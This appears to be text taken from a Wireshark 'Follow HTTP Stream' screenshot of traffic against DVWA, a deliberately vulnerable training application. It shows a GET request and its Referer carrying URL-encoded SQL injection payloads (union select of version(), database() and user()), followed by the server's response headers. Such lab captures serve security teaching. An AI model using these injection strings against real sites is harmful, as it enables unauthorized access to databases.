 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%28%29%
23&Submit=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select
+database%28%29%2C+user%28%29%23&Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:20:41 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1536
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close